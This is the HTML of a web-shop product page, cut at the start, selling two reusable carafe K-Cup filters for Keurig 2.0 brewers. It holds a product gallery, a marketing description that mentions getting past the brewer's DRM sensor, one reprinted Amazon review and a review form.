https://housewaressolutions.com/wp-content/uploads/2013/08/71Cqu15LFrL._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/71Cqu15LFrL._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/71Cqu15LFrL._SL1500_.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://housewaressolutions.com/wp-content/uploads/2013/08/71ji6Xt5FL._SL1500_-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://housewaressolutions.com/wp-content/uploads/2013/08/71ji6Xt5FL._SL1500_.jpg"><img width="600" height="600" src="https://housewaressolutions.com/wp-content/uploads/2013/08/71ji6Xt5FL._SL1500_-600x600.jpg" class="skip-lazy" alt="" loading="lazy" title="71j+i6Xt5FL._SL1500_" data-caption="" data-src="https://housewaressolutions.com/wp-content/uploads/2013/08/71ji6Xt5FL._SL1500_.jpg" data-large_image="https://housewaressolutions.com/wp-content/uploads/2013/08/71ji6Xt5FL._SL1500_.jpg" data-large_image_width="1500" data-large_image_height="1500" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/71ji6Xt5FL._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/71ji6Xt5FL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/71ji6Xt5FL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/71ji6Xt5FL._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/71ji6Xt5FL._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/71ji6Xt5FL._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/71ji6Xt5FL._SL1500_.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://housewaressolutions.com/wp-content/uploads/2013/08/71JTgzCZyAL._SL1000_-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://housewaressolutions.com/wp-content/uploads/2013/08/71JTgzCZyAL._SL1000_.jpg"><img width="600" height="600" src="https://housewaressolutions.com/wp-content/uploads/2013/08/71JTgzCZyAL._SL1000_-600x600.jpg" class="skip-lazy" alt="" loading="lazy" title="71JTgzCZyAL._SL1000_" data-caption="" data-src="https://housewaressolutions.com/wp-content/uploads/2013/08/71JTgzCZyAL._SL1000_.jpg" data-large_image="https://housewaressolutions.com/wp-content/uploads/2013/08/71JTgzCZyAL._SL1000_.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/71JTgzCZyAL._SL1000_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/71JTgzCZyAL._SL1000_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/71JTgzCZyAL._SL1000_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/71JTgzCZyAL._SL1000_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/71JTgzCZyAL._SL1000_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/71JTgzCZyAL._SL1000_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/71JTgzCZyAL._SL1000_.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://housewaressolutions.com/wp-content/uploads/2013/08/71mCsWZbWWL._SL1500_-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://housewaressolutions.com/wp-content/uploads/2013/08/71mCsWZbWWL._SL1500_.jpg"><img width="600" height="600" src="https://housewaressolutions.com/wp-content/uploads/2013/08/71mCsWZbWWL._SL1500_-600x600.jpg" class="skip-lazy" alt="" loading="lazy" title="71mCsWZbWWL._SL1500_" data-caption="" data-src="https://housewaressolutions.com/wp-content/uploads/2013/08/71mCsWZbWWL._SL1500_.jpg" data-large_image="https://housewaressolutions.com/wp-content/uploads/2013/08/71mCsWZbWWL._SL1500_.jpg" data-large_image_width="1500" data-large_image_height="1500" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/71mCsWZbWWL._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/71mCsWZbWWL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/71mCsWZbWWL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/71mCsWZbWWL._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/71mCsWZbWWL._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/71mCsWZbWWL._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/71mCsWZbWWL._SL1500_.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://housewaressolutions.com/wp-content/uploads/2013/08/811GiFIlpNL._SL1500_-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://housewaressolutions.com/wp-content/uploads/2013/08/811GiFIlpNL._SL1500_.jpg"><img width="600" height="600" src="https://housewaressolutions.com/wp-content/uploads/2013/08/811GiFIlpNL._SL1500_-600x600.jpg" class="skip-lazy" alt="" loading="lazy" title="811GiFIlpNL._SL1500_" data-caption="" data-src="https://housewaressolutions.com/wp-content/uploads/2013/08/811GiFIlpNL._SL1500_.jpg" data-large_image="https://housewaressolutions.com/wp-content/uploads/2013/08/811GiFIlpNL._SL1500_.jpg" data-large_image_width="1500" data-large_image_height="1500" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/811GiFIlpNL._SL1500_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/811GiFIlpNL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/811GiFIlpNL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/811GiFIlpNL._SL1500_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/811GiFIlpNL._SL1500_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/811GiFIlpNL._SL1500_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/811GiFIlpNL._SL1500_.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-1-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-1.jpg"><img width="600" height="600" src="https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-1-600x600.jpg" class="skip-lazy" alt="" loading="lazy" title="7178IcPRv2L._SL1500_" data-caption="" data-src="https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-1.jpg" data-large_image="https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-1.jpg" data-large_image_width="1500" data-large_image_height="1500" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-1-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-1-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-1-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-1-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-1-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-1-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div>
			<div class="col"><a><img src="https://housewaressolutions.com/wp-content/uploads/2013/08/71aCrMJ9-uL._SL1500_-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://housewaressolutions.com/wp-content/uploads/2013/08/71Cqu15LFrL._SL1500_-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://housewaressolutions.com/wp-content/uploads/2013/08/71ji6Xt5FL._SL1500_-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://housewaressolutions.com/wp-content/uploads/2013/08/71JTgzCZyAL._SL1000_-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://housewaressolutions.com/wp-content/uploads/2013/08/71mCsWZbWWL._SL1500_-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://housewaressolutions.com/wp-content/uploads/2013/08/811GiFIlpNL._SL1500_-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_-1-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
			</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://housewaressolutions.com">Home</a> <span class="divider">&#47;</span> <a href="https://housewaressolutions.com/product-category/coffee/">coffee</a></nav><h1 class="product-title product_title entry-title">
	2 Refillable/Reusable Carafe K Cup Filters for Keurig 2.0, K200, K300, K400, K500 Series of Brewing Machines</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://housewaressolutions.com/product/pack-of-12-replacement-charcoal-water-filters-by-housewares-solutions-for-keurig-2-0-brewers/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Pack of 12 Replacement Charcoal Water Filters For Keurig 2.0 Brewers" href="https://housewaressolutions.com/product/pack-of-12-replacement-charcoal-water-filters-by-housewares-solutions-for-keurig-2-0-brewers/">
                <img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://housewaressolutions.com/product/froz-cup-2-0-6-refillablereusable-k-cups-for-keurig-2-0-k200-k300-k400-k500-series-and-all-1-0-brewers-6-pack/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="FROZ-CUP 2.0 &#8211; 6 Refillable/Reusable K Cups for Keurig 2.0 and all 1.0 Brewers" href="https://housewaressolutions.com/product/froz-cup-2-0-6-refillablereusable-k-cups-for-keurig-2-0-k200-k300-k400-k500-series-and-all-1-0-brewers-6-pack/">
                  <img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-340x340.jpg 340w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>
	<div class="woocommerce-product-rating">
		<a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div></a>			</div>

<div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p>COMPATIBLE WITH KEURIG 2.0 &#8211; K200, K250, K300, K350, K360, K400, K450, K460, K500, K550, K560. Brew your favorite coffee without any error code or modification needed. Lower your costs, double your value and increase your personal choices.<br />
DURABLE AND EASY TO USE &#8211; Designed for longevity and function, our reusable Carafe K Cup is made from the best quality 18/8 stainless steel micro mesh filter to ensure premium quality design. Lid with silicone O-Ring for a snug fit and plastic specifically designed to resist high temperatures<br />
2-PIECES REUSABLE COFFEE AND TEA FILTERS &#8211; Brews all Carafe Sizes: 2-3 cups, 3-4 cups, 4-5 cups. Provides a cost effective way to brew your favorite coffee while saving the environment. Reduce the number of prefilled cups thrown into the garbage today and save over 90% compared to disposable pods and expensive Carafe packs<br />
USE TEA, HOT CHOCOLATE, HOT WATER, HOT COCOA AND OTHER INFUSIONS INSIDE YOUR KEURIG MACHINE &#8211; No more buying expensive Carafe K Cups. Easily control the brew strength without messing with clicks or hacks for Keurig 2.0 Brewers<br />
100% LIFETIME MONEY BACK GUARANTEE &#8211; Features Medical/100% Food-Grade (BPA free/lead free) construction, and excellent water dispersion system. The flat bottom makes it easy to fill with fresh ground coffee or your favorite coffee. Simply fill it with your coffee of choice, place it in your machine and brew normally</p>
</div>
 
<form class="cart" action="https://amzn.to/3uCSn6c" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Buy on Amazon</button>

	
	</form>


<div class="yith-wcwl-add-to-wishlist add-to-wishlist-405  wishlist-fragment on-first-load" data-fragment-ref="405" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:405,&quot;parent_product_id&quot;:405,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=405" rel="nofollow" data-product-id="405" data-product-type="external" data-original-product-id="405" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://housewaressolutions.com/product-category/coffee/" rel="tag">coffee</a>, <a href="https://housewaressolutions.com/product-category/kitchen-accessories/" rel="tag">kitchen accessories</a></span>
	<span class="tagged_as">Tags: <a href="https://housewaressolutions.com/product-tag/coffee/" rel="tag">coffee</a>, <a href="https://housewaressolutions.com/product-tag/k-carafe/" rel="tag">k carafe</a>, <a href="https://housewaressolutions.com/product-tag/keurig/" rel="tag">keurig</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=2%20Refillable%2FReusable%20Carafe%20K%20Cup%20Filters%20for%20Keurig%202.0%2C%20K200%2C%20K300%2C%20K400%2C%20K500%20Series%20of%20Brewing%20Machines - https://housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=2%20Refillable%2FReusable%20Carafe%20K%20Cup%20Filters%20for%20Keurig%202.0%2C%20K200%2C%20K300%2C%20K400%2C%20K500%20Series%20of%20Brewing%20Machines&amp;body=Check%20this%20out:%20https://housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/&amp;media=https://housewaressolutions.com/wp-content/uploads/2013/08/7178IcPRv2L._SL1500_.jpg&amp;description=2%20Refillable%2FReusable%20Carafe%20K%20Cup%20Filters%20for%20Keurig%202.0%2C%20K200%2C%20K300%2C%20K400%2C%20K500%20Series%20of%20Brewing%20Machines" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//tumblr.com/widgets/share/tool?canonicalUrl=https://housewaressolutions.com/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/" target="_blank" class="icon button circle is-outline tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://housewaressolutions.com/product/pack-of-12-replacement-charcoal-water-filters-by-housewares-solutions-for-keurig-2-0-brewers/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Pack of 12 Replacement Charcoal Water Filters For Keurig 2.0 Brewers" href="https://housewaressolutions.com/product/pack-of-12-replacement-charcoal-water-filters-by-housewares-solutions-for-keurig-2-0-brewers/">
                <img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-600x600.jpg 600w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-340x340.jpg 340w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-800x800.jpg 800w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_-768x768.jpg 768w, https://housewaressolutions.com/wp-content/uploads/2013/08/7192QC62VOL._SL1200_.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://housewaressolutions.com/product/froz-cup-2-0-6-refillablereusable-k-cups-for-keurig-2-0-k200-k300-k400-k500-series-and-all-1-0-brewers-6-pack/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="FROZ-CUP 2.0 &#8211; 6 Refillable/Reusable K Cups for Keurig 2.0 and all 1.0 Brewers" href="https://housewaressolutions.com/product/froz-cup-2-0-6-refillablereusable-k-cups-for-keurig-2-0-k200-k300-k400-k500-series-and-all-1-0-brewers-6-pack/">
                  <img width="100" height="100" src="https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-100x100.jpg 100w, https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-300x300.jpg 300w, https://housewaressolutions.com/wp-content/uploads/2013/08/81C4ZLK1IOL._SL1500_-340x340.jpg 340w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (1)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Choose your own brew or mixture of brews while you save money and save the environment at the same time.</p>
<p><strong>“Arrived yesterday, fresh coffee today, Love it!”</strong></p>
<p>For a cup-a-day drinker, a year’s worth of Carafe Cups costs more than $300. That&#8217;s why we&#8217;ve designed Our Reusable Coffee and Tea Filters to let coffee drinkers use their own coffee and tailor it to their taste.</p>
<p><strong>Benefits</strong></p>
<p>• Great gift for the coffee enthusiast</p>
<p><strong>Very Versatile</strong><br />
• Can be used for coffee, tea and hot chocolate<br />
• Simply adjust the strength of your coffee by using different blends or grinds</p>
<p><strong>Money Saver!!</strong><br />
• You&#8217;ll save the most and limit trash with our reusable Carafe K Cups<br />
• You can also use your own coffee and tailor it to your taste</p>
<p>No need to mess with clicks or hacks for Keurig 1.0 and 2.0 Brewers<br />
• Our Reusable Carafe K Cups are compatible with 2.0 Models</p>
<p><strong>Lifetime Money Back Guarantee</strong><br />
• You&#8217;re going to love our reusable Carafe K Cups<br />
• If for any reason you don&#8217;t like them, you can ask for refund</p>
<p><strong>Easy to use and clean</strong><br />
• Comprises between ease of use of Carafe K Cups, and benefits of a reusable option<br />
• Our reusable Carafe pods are very reliable</p>
<p><strong>Uniquely Designed</strong><br />
• Designed to ensure that the DRM system on the machine read the cup and surpass the sensor<br />
• Just fill and place it in your machine, then brew normally</p>
<p><strong>Click &#8220;Add to Cart&#8221; and start enjoying your coffee the way you like today</strong></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>S, M, L</p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-7">
		<h3 class="woocommerce-Reviews-title normal">
			1 review for <span>2 Refillable/Reusable Carafe K Cup Filters for Keurig 2.0, K200, K300, K400, K500 Series of Brewing Machines</span>		</h3>

					<ol class="commentlist">
				<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="li-comment-82">
<div id="comment-82" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
	<img alt='' src='https://secure.gravatar.com/avatar/7ce27fd9fc0f738a62d6b55c7b7213bd?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ce27fd9fc0f738a62d6b55c7b7213bd?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>	</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Aaron W. &#8211; Amazon Review </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2017-08-19T07:57:25+00:00">August 19, 2017</time>
	</p>

	<div class="description"><p>What&#8217;s not to like about brewing your favorite coffee cheaper than k-cups? The price is right and they work great. These bypass the DRM and open the full settings menu on my 2.0 brewer. This allows many more options for brewing such as settings for travel mugs, and 6, 8, 10, 12 and 14 oz brews. I use a toothpick to dig out the grounds, dump them in the trash, then rinse in the sink to remove the remaining bits. I use two of these in the morning for a 14oz travel mug setting the brewer to 8oz. The size seems about right for a standard 6oz cup of coffee. Any more and I feel it&#8217;s watered down.</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper" class="large-5 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/housewares-solutions-2-refillablereusable-carafe-k-cup-filters-for-keurig-2-0-k200-k300-k400-k500-series-of-brewing-machines/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://housewaressolutions.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='405' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>        <p>
        <input value="1" id="aweber_checkbox" type="checkbox" style="width:inherit;" name="aweber_signup_checkbox"/>
            <label for="aweber_checkbox">
            Sign up to our newsletter!            </label>
        </p>
        </br>
        
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
</form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
